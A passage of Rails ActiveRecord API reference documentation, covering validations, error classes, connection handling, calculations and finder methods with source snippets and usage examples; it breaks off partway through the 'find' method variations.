# File activerecord/lib/active_record/validations.rb, line 52
def save!(**options)
perform_validations(options) ? super : raise_validation_error
end
```
Attempts to save the record just like [ActiveRecord::Base#save](validations#method-i-save) but will raise an [`ActiveRecord::RecordInvalid`](recordinvalid) exception instead of returning `false` if the record is not valid.
Calls superclass method valid?(context = nil) Show source
```
# File activerecord/lib/active_record/validations.rb, line 66
def valid?(context = nil)
context ||= default_validation_context
output = super(context)
errors.empty? && output
end
```
Runs all the validations within the specified context. Returns `true` if no errors are found, `false` otherwise.
Aliased as [`validate`](validations#method-i-validate).
If the argument is `false` (default is `nil`), the context is set to `:create` if [new\_record?](persistence#method-i-new_record-3F) is `true`, and to `:update` if it is not.
Validations with no `:on` option will run no matter the context. Validations with some `:on` option will only run in the specified context.
Calls superclass method [`ActiveModel::Validations#valid?`](../activemodel/validations#method-i-valid-3F) Also aliased as: [validate](validations#method-i-validate) validate(context = nil) Alias for: [valid?](validations#method-i-valid-3F)
rails class ActiveRecord::StatementInvalid class ActiveRecord::StatementInvalid
=====================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Superclass for all database execution errors.
Wraps the underlying database error as `cause`.
binds[R] sql[R] new(message = nil, sql: nil, binds: nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 159
def initialize(message = nil, sql: nil, binds: nil)
super(message || $!&.message)
@sql = sql
@binds = binds
end
```
Calls superclass method
rails module ActiveRecord::NoTouching module ActiveRecord::NoTouching
================================
Active Record No Touching
=========================
no\_touching?() Show source
```
# File activerecord/lib/active_record/no_touching.rb, line 53
def no_touching?
NoTouching.applied_to?(self.class)
end
```
Returns `true` if the class has `no_touching` set, `false` otherwise.
```
Project.no_touching do
Project.first.no_touching? # true
Message.first.no_touching? # false
end
```
rails class ActiveRecord::StaleObjectError class ActiveRecord::StaleObjectError
=====================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised on attempt to save stale record. Record is stale when it's being saved in another query after instantiation, for example, when two users edit the same wiki page and one starts editing and saves the page before the other.
Read more about optimistic locking in `ActiveRecord::Locking` module documentation.
attempted\_action[R] record[R] new(record = nil, attempted\_action = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 283
def initialize(record = nil, attempted_action = nil)
if record && attempted_action
@record = record
@attempted_action = attempted_action
super("Attempted to #{attempted_action} a stale object: #{record.class.name}.")
else
super("Stale object error.")
end
end
```
Calls superclass method
rails class ActiveRecord::ReadOnlyRecord class ActiveRecord::ReadOnlyRecord
===================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised on attempt to update record that is instantiated as read only.
rails module ActiveRecord::ConnectionHandling module ActiveRecord::ConnectionHandling
========================================
DEFAULT\_ENV
RAILS\_ENV
connection\_specification\_name[W] clear\_query\_caches\_for\_current\_thread() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 266
def clear_query_caches_for_current_thread
if ActiveRecord.legacy_connection_handling
ActiveRecord::Base.connection_handlers.each_value do |handler|
clear_on_handler(handler)
end
else
clear_on_handler(ActiveRecord::Base.connection_handler)
end
end
```
Clears the query cache for all connections associated with the current thread.
connected?() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 317
def connected?
connection_handler.connected?(connection_specification_name, role: current_role, shard: current_shard)
end
```
Returns `true` if Active Record is connected.
connected\_to(role: nil, shard: nil, prevent\_writes: false, &blk) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 137
def connected_to(role: nil, shard: nil, prevent_writes: false, &blk)
if ActiveRecord.legacy_connection_handling
if self != Base
raise NotImplementedError, "`connected_to` can only be called on ActiveRecord::Base with legacy connection handling."
end
else
if self != Base && !abstract_class
raise NotImplementedError, "calling `connected_to` is only allowed on ActiveRecord::Base or abstract classes."
end
if name != connection_specification_name && !primary_class?
raise NotImplementedError, "calling `connected_to` is only allowed on the abstract class that established the connection."
end
end
unless role || shard
raise ArgumentError, "must provide a `shard` and/or `role`."
end
with_role_and_shard(role, shard, prevent_writes, &blk)
end
```
Connects to a role (ex writing, reading or a custom role) and/or shard for the duration of the block. At the end of the block the connection will be returned to the original role / shard.
If only a role is passed, Active Record will look up the connection based on the requested role. If a non-established role is requested an `ActiveRecord::ConnectionNotEstablished` error will be raised:
```
ActiveRecord::Base.connected_to(role: :writing) do
Dog.create! # creates dog using dog writing connection
end
ActiveRecord::Base.connected_to(role: :reading) do
Dog.create! # throws exception because we're on a replica
end
```
When swapping to a shard, the role must be passed as well. If a non-existent shard is passed, an `ActiveRecord::ConnectionNotEstablished` error will be raised.
When a shard and role is passed, Active Record will first lookup the role, and then look up the connection by shard key.
```
ActiveRecord::Base.connected_to(role: :reading, shard: :shard_one_replica) do
Dog.first # finds first Dog record stored on the shard one replica
end
```
connected\_to?(role:, shard: ActiveRecord::Base.default\_shard) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 252
def connected_to?(role:, shard: ActiveRecord::Base.default_shard)
current_role == role.to_sym && current_shard == shard.to_sym
end
```
Returns true if role is the current connected role.
```
ActiveRecord::Base.connected_to(role: :writing) do
ActiveRecord::Base.connected_to?(role: :writing) #=> true
ActiveRecord::Base.connected_to?(role: :reading) #=> false
end
```
connected\_to\_many(\*classes, role:, shard: nil, prevent\_writes: false) { || ... } Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 172
def connected_to_many(*classes, role:, shard: nil, prevent_writes: false)
classes = classes.flatten
if ActiveRecord.legacy_connection_handling
raise NotImplementedError, "connected_to_many is not available with legacy connection handling"
end
if self != Base || classes.include?(Base)
raise NotImplementedError, "connected_to_many can only be called on ActiveRecord::Base."
end
prevent_writes = true if role == ActiveRecord.reading_role
append_to_connected_to_stack(role: role, shard: shard, prevent_writes: prevent_writes, klasses: classes)
yield
ensure
connected_to_stack.pop
end
```
Connects a role and/or shard to the provided connection names. Optionally `prevent_writes` can be passed to block writes on a connection. `reading` will automatically set `prevent_writes` to true.
`connected_to_many` is an alternative to deeply nested `connected_to` blocks.
Usage:
```
ActiveRecord::Base.connected_to_many(AnimalsRecord, MealsRecord, role: :reading) do
Dog.first # Read from animals replica
Dinner.first # Read from meals replica
Person.first # Read from primary writer
end
```
connecting\_to(role: default\_role, shard: default\_shard, prevent\_writes: false) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 198
def connecting_to(role: default_role, shard: default_shard, prevent_writes: false)
if ActiveRecord.legacy_connection_handling
raise NotImplementedError, "`connecting_to` is not available with `legacy_connection_handling`."
end
prevent_writes = true if role == ActiveRecord.reading_role
append_to_connected_to_stack(role: role, shard: shard, prevent_writes: prevent_writes, klasses: [self])
end
```
Use a specified connection.
This method is useful for ensuring that a specific connection is being used. For example, when booting a console in readonly mode.
It is not recommended to use this method in a request since it does not yield to a block like `connected_to`.
connection() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 279
def connection
retrieve_connection
end
```
Returns the connection currently associated with the class. This can also be used to “borrow” the connection to do database work unrelated to any of the specific Active Records.
connection\_db\_config() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 304
def connection_db_config
connection_pool.db_config
end
```
Returns the db\_config object from the associated connection:
```
ActiveRecord::Base.connection_db_config
#<ActiveRecord::DatabaseConfigurations::HashConfig:0x00007fd1acbded10 @env_name="development",
@name="primary", @config={pool: 5, timeout: 5000, database: "db/development.sqlite3", adapter: "sqlite3"}>
```
Use only for reading.
connection\_pool() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 308
def connection_pool
connection_handler.retrieve_connection_pool(connection_specification_name, role: current_role, shard: current_shard) || raise(ConnectionNotEstablished)
end
```
connection\_specification\_name() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 286
def connection_specification_name
if !defined?(@connection_specification_name) || @connection_specification_name.nil?
return self == Base ? Base.name : superclass.connection_specification_name
end
@connection_specification_name
end
```
Return the connection specification name from the current class or its parent.
connects\_to(database: {}, shards: {}) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 81
def connects_to(database: {}, shards: {})
raise NotImplementedError, "`connects_to` can only be called on ActiveRecord::Base or abstract classes" unless self == Base || abstract_class?
if database.present? && shards.present?
raise ArgumentError, "`connects_to` can only accept a `database` or `shards` argument, but not both arguments."
end
connections = []
database.each do |role, database_key|
db_config, owner_name = resolve_config_for_connection(database_key)
handler = lookup_connection_handler(role.to_sym)
self.connection_class = true
connections << handler.establish_connection(db_config, owner_name: owner_name, role: role)
end
shards.each do |shard, database_keys|
database_keys.each do |role, database_key|
db_config, owner_name = resolve_config_for_connection(database_key)
handler = lookup_connection_handler(role.to_sym)
self.connection_class = true
connections << handler.establish_connection(db_config, owner_name: owner_name, role: role, shard: shard.to_sym)
end
end
connections
end
```
Connects a model to the databases specified. The `database` keyword takes a hash consisting of a `role` and a `database_key`.
This will create a connection handler for switching between connections, look up the config hash using the `database_key` and finally establishes a connection to that config.
```
class AnimalsModel < ApplicationRecord
self.abstract_class = true
connects_to database: { writing: :primary, reading: :primary_replica }
end
```
`connects_to` also supports horizontal sharding. The horizontal sharding API also supports read replicas. Connect a model to a list of shards like this:
```
class AnimalsModel < ApplicationRecord
self.abstract_class = true
connects_to shards: {
default: { writing: :primary, reading: :primary_replica },
shard_two: { writing: :primary_shard_two, reading: :primary_shard_replica_two }
}
end
```
Returns an array of database connections.
establish\_connection(config\_or\_env = nil) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 49
def establish_connection(config_or_env = nil)
config_or_env ||= DEFAULT_ENV.call.to_sym
db_config, owner_name = resolve_config_for_connection(config_or_env)
connection_handler.establish_connection(db_config, owner_name: owner_name, role: current_role, shard: current_shard)
end
```
Establishes the connection to the database. Accepts a hash as input where the `:adapter` key must be specified with the name of a database adapter (in lower-case) example for regular databases (MySQL, PostgreSQL, etc):
```
ActiveRecord::Base.establish_connection(
adapter: "mysql2",
host: "localhost",
username: "myuser",
password: "mypass",
database: "somedatabase"
)
```
Example for SQLite database:
```
ActiveRecord::Base.establish_connection(
adapter: "sqlite3",
database: "path/to/dbfile"
)
```
Also accepts keys as strings (for parsing from YAML for example):
```
ActiveRecord::Base.establish_connection(
"adapter" => "sqlite3",
"database" => "path/to/dbfile"
)
```
Or a URL:
```
ActiveRecord::Base.establish_connection(
"postgres://myuser:mypass@localhost/somedatabase"
)
```
In case [ActiveRecord::Base.configurations](core#method-c-configurations) is set (Rails automatically loads the contents of config/database.yml into it), a symbol can also be given as argument, representing a key in the configuration hash:
```
ActiveRecord::Base.establish_connection(:production)
```
The exceptions [`AdapterNotSpecified`](adapternotspecified), [`AdapterNotFound`](adapternotfound) and `ArgumentError` may be returned on an error.
prohibit\_shard\_swapping(enabled = true) { || ... } Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 214
def prohibit_shard_swapping(enabled = true)
prev_value = ActiveSupport::IsolatedExecutionState[:active_record_prohibit_shard_swapping]
ActiveSupport::IsolatedExecutionState[:active_record_prohibit_shard_swapping] = enabled
yield
ensure
ActiveSupport::IsolatedExecutionState[:active_record_prohibit_shard_swapping] = prev_value
end
```
Prohibit swapping shards while inside of the passed block.
In some cases you may want to be able to swap shards but not allow a nested call to [`connected_to`](connectionhandling#method-i-connected_to) or [`connected_to_many`](connectionhandling#method-i-connected_to_many) to swap again. This is useful in cases you're using sharding to provide per-request database isolation.
remove\_connection(name = nil) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 321
def remove_connection(name = nil)
name ||= @connection_specification_name if defined?(@connection_specification_name)
# if removing a connection that has a pool, we reset the
# connection_specification_name so it will use the parent
# pool.
if connection_handler.retrieve_connection_pool(name, role: current_role, shard: current_shard)
self.connection_specification_name = nil
end
connection_handler.remove_connection_pool(name, role: current_role, shard: current_shard)
end
```
retrieve\_connection() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 312
def retrieve_connection
connection_handler.retrieve_connection(connection_specification_name, role: current_role, shard: current_shard)
end
```
shard\_swapping\_prohibited?() Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 223
def shard_swapping_prohibited?
ActiveSupport::IsolatedExecutionState[:active_record_prohibit_shard_swapping]
end
```
Determine whether or not shard swapping is currently prohibited
while\_preventing\_writes(enabled = true, &block) Show source
```
# File activerecord/lib/active_record/connection_handling.rb, line 238
def while_preventing_writes(enabled = true, &block)
if ActiveRecord.legacy_connection_handling
connection_handler.while_preventing_writes(enabled, &block)
else
connected_to(role: current_role, prevent_writes: enabled, &block)
end
end
```
Prevent writing to the database regardless of role.
In some cases you may want to prevent writes to the database even if you are on a database that can write. `while_preventing_writes` will prevent writes to the database for the duration of the block.
This method does not provide the same protection as a readonly user and is meant to be a safeguard against accidental writes.
See `READ_QUERY` for the queries that are blocked by this method.
| programming_docs |
rails class ActiveRecord::AsynchronousQueryInsideTransactionError class ActiveRecord::AsynchronousQueryInsideTransactionError
============================================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
[`AsynchronousQueryInsideTransactionError`](asynchronousqueryinsidetransactionerror) will be raised when attempting to perform an asynchronous query from inside a transaction
rails module ActiveRecord::Inheritance module ActiveRecord::Inheritance
=================================
Single table inheritance
------------------------
Active Record allows inheritance by storing the name of the class in a column that by default is named “type” (can be changed by overwriting `Base.inheritance_column`). This means that an inheritance looking like this:
```
class Company < ActiveRecord::Base; end
class Firm < Company; end
class Client < Company; end
class PriorityClient < Client; end
```
When you do `Firm.create(name: "37signals")`, this record will be saved in the companies table with type = “Firm”. You can then fetch this row again using `Company.where(name: '37signals').first` and it will return a Firm object.
Be aware that because the type column is an attribute on the record every new subclass will instantly be marked as dirty and the type column will be included in the list of changed attributes on the record. This is different from non Single Table Inheritance(STI) classes:
```
Company.new.changed? # => false
Firm.new.changed? # => true
Firm.new.changes # => {"type"=>["","Firm"]}
```
If you don't have a type column defined in your table, single-table inheritance won't be triggered. In that case, it'll work just like normal subclasses with no special magic for differentiating between them or reloading the right type with find.
Note, all the attributes for all the cases are kept in the same table. Read more: [www.martinfowler.com/eaaCatalog/singleTableInheritance.html](https://www.martinfowler.com/eaaCatalog/singleTableInheritance.html)
initialize\_dup(other) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 327
def initialize_dup(other)
super
ensure_proper_type
end
```
Calls superclass method
rails class ActiveRecord::PreparedStatementInvalid class ActiveRecord::PreparedStatementInvalid
=============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when the number of placeholders in an SQL fragment passed to [ActiveRecord::Base.where](querymethods#method-i-where) does not match the number of values supplied.
For example, when there are two placeholders with only one value supplied:
```
Location.where("lat = ? AND lng = ?", 53.7362)
```
rails class ActiveRecord::Rollback class ActiveRecord::Rollback
=============================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
[ActiveRecord::Base.transaction](transactions/classmethods#method-i-transaction) uses this exception to distinguish a deliberate rollback from other exceptional situations. Normally, raising an exception will cause the [.transaction](transactions/classmethods#method-i-transaction) method to rollback the database transaction **and** pass on the exception. But if you raise an [`ActiveRecord::Rollback`](rollback) exception, then the database transaction will be rolled back, without passing on the exception.
For example, you could do this in your controller to rollback a transaction:
```
class BooksController < ActionController::Base
def create
Book.transaction do
book = Book.new(params[:book])
book.save!
if today_is_friday?
# The system must fail on Friday so that our support department
# won't be out of job. We silently rollback this transaction
# without telling the user.
raise ActiveRecord::Rollback
end
end
# ActiveRecord::Rollback is the only exception that won't be passed on
# by ActiveRecord::Base.transaction, so this line will still be reached
# even on Friday.
redirect_to root_url
end
end
```
rails class ActiveRecord::UnknownAttributeReference class ActiveRecord::UnknownAttributeReference
==============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
[`UnknownAttributeReference`](unknownattributereference) is raised when an unknown and potentially unsafe value is passed to a query method. For example, passing a non column name value to a relation's order method might cause this exception.
When working around this exception, caution should be taken to avoid SQL injection vulnerabilities when passing user-provided values to query methods. Known-safe values can be passed to query methods by wrapping them in [`Arel.sql`](../arel#method-c-sql).
For example, the following code would raise this exception:
```
Post.order("REPLACE(title, 'misc', 'zzzz') asc").pluck(:id)
```
The desired result can be accomplished by wrapping the known-safe string in [`Arel.sql`](../arel#method-c-sql):
```
Post.order(Arel.sql("REPLACE(title, 'misc', 'zzzz') asc")).pluck(:id)
```
Again, such a workaround should **not** be used when passing user-provided values, such as request parameters or model attributes to query methods.
rails module ActiveRecord::Calculations module ActiveRecord::Calculations
==================================
average(column\_name) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 59
def average(column_name)
calculate(:average, column_name)
end
```
Calculates the average value on a given column. Returns `nil` if there's no row. See [`calculate`](calculations#method-i-calculate) for examples with options.
```
Person.average(:age) # => 35.8
```
calculate(operation, column\_name) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 138
def calculate(operation, column_name)
if has_include?(column_name)
relation = apply_join_dependency
if operation.to_s.downcase == "count"
unless distinct_value || distinct_select?(column_name || select_for_count)
relation.distinct!
relation.select_values = [ klass.primary_key || table[Arel.star] ]
end
# PostgreSQL: ORDER BY expressions must appear in SELECT list when using DISTINCT
relation.order_values = [] if group_values.empty?
end
relation.calculate(operation, column_name)
else
perform_calculation(operation, column_name)
end
end
```
This calculates aggregate values in the given column. Methods for [`count`](calculations#method-i-count), [`sum`](calculations#method-i-sum), [`average`](calculations#method-i-average), [`minimum`](calculations#method-i-minimum), and [`maximum`](calculations#method-i-maximum) have been added as shortcuts.
```
Person.calculate(:count, :all) # The same as Person.count
Person.average(:age) # SELECT AVG(age) FROM people...
# Selects the minimum age for any family without any minors
Person.group(:last_name).having("min(age) > 17").minimum(:age)
Person.sum("2 * age")
```
There are two basic forms of output:
* Single aggregate value: The single value is type cast to [`Integer`](../integer) for COUNT, `Float` for AVG, and the given column's type for everything else.
* Grouped values: This returns an ordered hash of the values and groups them. It takes either a column name, or the name of a belongs\_to association.
```
values = Person.group('last_name').maximum(:age)
puts values["Drake"]
# => 43
drake = Family.find_by(last_name: 'Drake')
values = Person.group(:family).maximum(:age) # Person belongs_to :family
puts values[drake]
# => 43
values.each do |family, max_age|
...
end
```
count(column\_name = nil) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 43
def count(column_name = nil)
if block_given?
unless column_name.nil?
raise ArgumentError, "Column name argument is not supported when a block is passed."
end
super()
else
calculate(:count, column_name)
end
end
```
Count the records.
```
Person.count
# => the total count of all people
Person.count(:age)
# => returns the total count of all people whose age is present in database
Person.count(:all)
# => performs a COUNT(*) (:all is an alias for '*')
Person.distinct.count(:age)
# => counts the number of different age values
```
If [`count`](calculations#method-i-count) is used with [Relation#group](querymethods#method-i-group), it returns a [`Hash`](../hash) whose keys represent the aggregated column, and the values are the respective amounts:
```
Person.group(:city).count
# => { 'Rome' => 5, 'Paris' => 3 }
```
If [`count`](calculations#method-i-count) is used with [Relation#group](querymethods#method-i-group) for multiple columns, it returns a [`Hash`](../hash) whose keys are an array containing the individual values of each column and the value of each key would be the [`count`](calculations#method-i-count).
```
Article.group(:status, :category).count
# => {["draft", "business"]=>10, ["draft", "technology"]=>4,
# ["published", "business"]=>0, ["published", "technology"]=>2}
```
If [`count`](calculations#method-i-count) is used with [Relation#select](querymethods#method-i-select), it will count the selected columns:
```
Person.select(:age).count
# => counts the number of different age values
```
Note: not all valid [Relation#select](querymethods#method-i-select) expressions are valid [`count`](calculations#method-i-count) expressions. The specifics differ between databases. In invalid cases, an error from the database is thrown.
Calls superclass method ids() Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 242
def ids
pluck primary_key
end
```
Pluck all the ID's for the relation using the table's primary key
```
Person.ids # SELECT people.id FROM people
Person.joins(:companies).ids # SELECT people.id FROM people INNER JOIN companies ON companies.person_id = people.id
```
maximum(column\_name) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 77
def maximum(column_name)
calculate(:maximum, column_name)
end
```
Calculates the maximum value on a given column. The value is returned with the same data type of the column, or `nil` if there's no row. See [`calculate`](calculations#method-i-calculate) for examples with options.
```
Person.maximum(:age) # => 93
```
minimum(column\_name) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 68
def minimum(column_name)
calculate(:minimum, column_name)
end
```
Calculates the minimum value on a given column. The value is returned with the same data type of the column, or `nil` if there's no row. See [`calculate`](calculations#method-i-calculate) for examples with options.
```
Person.minimum(:age) # => 7
```
pick(\*column\_names) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 230
def pick(*column_names)
if loaded? && all_attributes?(column_names)
return records.pick(*column_names)
end
limit(1).pluck(*column_names).first
end
```
Pick the value(s) from the named column(s) in the current relation. This is short-hand for `relation.limit(1).pluck(*column_names).first`, and is primarily useful when you have a relation that's already narrowed down to a single row.
Just like [`pluck`](calculations#method-i-pluck), [`pick`](calculations#method-i-pick) will only load the actual value, not the entire record object, so it's also more efficient. The value is, again like with pluck, typecast by the column type.
```
Person.where(id: 1).pick(:name)
# SELECT people.name FROM people WHERE id = 1 LIMIT 1
# => 'David'
Person.where(id: 1).pick(:name, :email_address)
# SELECT people.name, people.email_address FROM people WHERE id = 1 LIMIT 1
# => [ 'David', '[email protected]' ]
```
pluck(\*column\_names) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 192
def pluck(*column_names)
if loaded? && all_attributes?(column_names)
return records.pluck(*column_names)
end
if has_include?(column_names.first)
relation = apply_join_dependency
relation.pluck(*column_names)
else
klass.disallow_raw_sql!(column_names)
columns = arel_columns(column_names)
relation = spawn
relation.select_values = columns
result = skip_query_cache_if_necessary do
if where_clause.contradiction?
ActiveRecord::Result.empty
else
klass.connection.select_all(relation.arel, "#{klass.name} Pluck")
end
end
type_cast_pluck_values(result, columns)
end
end
```
Use [`pluck`](calculations#method-i-pluck) as a shortcut to select one or more attributes without loading an entire record object per row.
```
Person.pluck(:name)
```
instead of
```
Person.all.map(&:name)
```
Pluck returns an [`Array`](../array) of attribute values type-casted to match the plucked column names, if they can be deduced. Plucking an SQL fragment returns [`String`](../string) values by default.
```
Person.pluck(:name)
# SELECT people.name FROM people
# => ['David', 'Jeremy', 'Jose']
Person.pluck(:id, :name)
# SELECT people.id, people.name FROM people
# => [[1, 'David'], [2, 'Jeremy'], [3, 'Jose']]
Person.distinct.pluck(:role)
# SELECT DISTINCT role FROM people
# => ['admin', 'member', 'guest']
Person.where(age: 21).limit(5).pluck(:id)
# SELECT people.id FROM people WHERE people.age = 21 LIMIT 5
# => [2, 3]
Person.pluck(Arel.sql('DATEDIFF(updated_at, created_at)'))
# SELECT DATEDIFF(updated_at, created_at) FROM people
# => ['0', '27761', '173']
```
See also [`ids`](calculations#method-i-ids).
sum(identity\_or\_column = nil, &block) Show source
```
# File activerecord/lib/active_record/relation/calculations.rb, line 86
def sum(identity_or_column = nil, &block)
if block_given?
values = map(&block)
if identity_or_column.nil? && (values.first.is_a?(Numeric) || values.first(1) == [])
identity_or_column = 0
end
if identity_or_column.nil?
ActiveSupport::Deprecation.warn(<<-MSG.squish)
Rails 7.0 has deprecated Enumerable.sum in favor of Ruby's native implementation available since 2.4.
Sum of non-numeric elements requires an initial argument.
MSG
values.inject(:+) || 0
else
values.sum(identity_or_column)
end
else
calculate(:sum, identity_or_column)
end
end
```
Calculates the sum of values on a given column. The value is returned with the same data type of the column, `0` if there's no row. See [`calculate`](calculations#method-i-calculate) for examples with options.
```
Person.sum(:age) # => 4562
```
rails module ActiveRecord::SpawnMethods module ActiveRecord::SpawnMethods
==================================
except(\*skips) Show source
```
# File activerecord/lib/active_record/relation/spawn_methods.rb, line 58
def except(*skips)
relation_with values.except(*skips)
end
```
Removes from the query the condition(s) specified in `skips`.
```
Post.order('id asc').except(:order) # discards the order condition
Post.where('id > 10').order('id asc').except(:where) # discards the where condition but keeps the order
```
merge(other, \*rest) Show source
```
# File activerecord/lib/active_record/relation/spawn_methods.rb, line 31
def merge(other, *rest)
if other.is_a?(Array)
records & other
elsif other
spawn.merge!(other, *rest)
else
raise ArgumentError, "invalid argument: #{other.inspect}."
end
end
```
Merges in the conditions from `other`, if `other` is an [`ActiveRecord::Relation`](relation). Returns an array representing the intersection of the resulting records with `other`, if `other` is an array.
```
Post.where(published: true).joins(:comments).merge( Comment.where(spam: false) )
# Performs a single join query with both where conditions.
recent_posts = Post.order('created_at DESC').first(5)
Post.where(published: true).merge(recent_posts)
# Returns the intersection of all published posts with the 5 most recently created posts.
# (This is just an example. You'd probably want to do this with a single query!)
```
Procs will be evaluated by merge:
```
Post.where(published: true).merge(-> { joins(:comments) })
# => Post.where(published: true).joins(:comments)
```
This is mainly intended for sharing common conditions between multiple associations.
only(\*onlies) Show source
```
# File activerecord/lib/active_record/relation/spawn_methods.rb, line 66
def only(*onlies)
relation_with values.slice(*onlies)
end
```
Removes any condition from the query other than the one(s) specified in `onlies`.
```
Post.order('id asc').only(:where) # discards the order condition
Post.order('id asc').only(:where, :order) # uses the specified order
```
rails class ActiveRecord::AttributeAssignmentError class ActiveRecord::AttributeAssignmentError
=============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when an error occurred while doing a mass assignment to an attribute through the [ActiveRecord::Base#attributes=](../activemodel/attributeassignment#method-i-attributes-3D) method. The exception has an `attribute` property that is the name of the offending attribute.
attribute[R] exception[R] new(message = nil, exception = nil, attribute = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 355
def initialize(message = nil, exception = nil, attribute = nil)
super(message)
@exception = exception
@attribute = attribute
end
```
Calls superclass method
rails class ActiveRecord::AdapterTimeout class ActiveRecord::AdapterTimeout
===================================
Parent:
[ActiveRecord::QueryAborted](queryaborted)
[`AdapterTimeout`](adaptertimeout) will be raised when database clients times out while waiting from the server.
rails class ActiveRecord::QueryCanceled class ActiveRecord::QueryCanceled
==================================
Parent:
[ActiveRecord::QueryAborted](queryaborted)
[`QueryCanceled`](querycanceled) will be raised when canceling statement due to user request.
rails class ActiveRecord::SerializationFailure class ActiveRecord::SerializationFailure
=========================================
Parent:
[ActiveRecord::TransactionRollbackError](transactionrollbackerror)
[`SerializationFailure`](serializationfailure) will be raised when a transaction is rolled back by the database due to a serialization failure.
rails module ActiveRecord::FinderMethods module ActiveRecord::FinderMethods
===================================
ONE\_AS\_ONE
exists?(conditions = :none) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 326
def exists?(conditions = :none)
if Base === conditions
raise ArgumentError, <<-MSG.squish
You are passing an instance of ActiveRecord::Base to `exists?`.
Please pass the id of the object by calling `.id`.
MSG
end
return false if !conditions || limit_value == 0
if eager_loading?
relation = apply_join_dependency(eager_loading: false)
return relation.exists?(conditions)
end
relation = construct_relation_for_exists(conditions)
return false if relation.where_clause.contradiction?
skip_query_cache_if_necessary { connection.select_rows(relation.arel, "#{name} Exists?").size == 1 }
end
```
Returns true if a record exists in the table that matches the `id` or conditions given, or false otherwise. The argument can take six forms:
* [`Integer`](../integer) - Finds the record with this primary key.
* [`String`](../string) - Finds the record with a primary key corresponding to this string (such as `'5'`).
* [`Array`](../array) - Finds the record that matches these `where`-style conditions (such as `['name LIKE ?', "%#{query}%"]`).
* [`Hash`](../hash) - Finds the record that matches these `where`-style conditions (such as `{name: 'David'}`).
* `false` - Returns always `false`.
* No args - Returns `false` if the relation is empty, `true` otherwise.
For more information about specifying conditions as a hash or array, see the Conditions section in the introduction to [`ActiveRecord::Base`](base).
Note: You can't pass in a condition as a string (like `name = 'Jamie'`), since it would be sanitized and then queried against the primary key column, like `id = 'name = \'Jamie\''`.
```
Person.exists?(5)
Person.exists?('5')
Person.exists?(['name LIKE ?', "%#{query}%"])
Person.exists?(id: [1, 4, 8])
Person.exists?(name: 'David')
Person.exists?(false)
Person.exists?
Person.where(name: 'Spartacus', rating: 4).exists?
```
fifth() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 240
def fifth
find_nth 4
end
```
Find the fifth record. If no order is defined it will order by primary key.
```
Person.fifth # returns the fifth object fetched by SELECT * FROM people
Person.offset(3).fifth # returns the fifth object from OFFSET 3 (which is OFFSET 7)
Person.where(["user_name = :u", { u: user_name }]).fifth
```
fifth!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 246
def fifth!
fifth || raise_record_not_found_exception!
end
```
Same as [`fifth`](findermethods#method-i-fifth) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
find(\*args) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 67
def find(*args)
return super if block_given?
find_with_ids(*args)
end
```
Find by id - This can either be a specific id (1), a list of ids (1, 5, 6), or an array of ids ([5, 6, 10]). If one or more records cannot be found for the requested ids, then [`ActiveRecord::RecordNotFound`](recordnotfound) will be raised. If the primary key is an integer, find by id coerces its arguments by using `to_i`.
```
Person.find(1) # returns the object for ID = 1
Person.find("1") # returns the object for ID = 1
Person.find("31-sarah") # returns the object for ID = 31
Person.find(1, 2, 6) # returns an array for objects with IDs in (1, 2, 6)
Person.find([7, 17]) # returns an array for objects with IDs in (7, 17)
Person.find([1]) # returns an array for the object with ID = 1
Person.where("administrator = 1").order("created_on DESC").find(1)
```
NOTE: The returned records are in the same order as the ids you provide. If you want the results to be sorted by database, you can use [`ActiveRecord::QueryMethods#where`](querymethods#method-i-where) method and provide an explicit [`ActiveRecord::QueryMethods#order`](querymethods#method-i-order) option. But [`ActiveRecord::QueryMethods#where`](querymethods#method-i-where) method doesn't raise [`ActiveRecord::RecordNotFound`](recordnotfound).
#### Find with lock
Example for find with a lock: Imagine two concurrent transactions: each will read `person.visits == 2`, add 1 to it, and save, resulting in two saves of `person.visits = 3`. By locking the row, the second transaction has to wait until the first is finished; we get the expected `person.visits == 4`.
```
Person.transaction do
person = Person.lock(true).find(1)
person.visits += 1
person.save!
end
```
#### Variations of [`find`](findermethods#method-i-find)
```
Person.where(name: 'Spartacus', rating: 4)
# returns a chainable list (which can be empty).
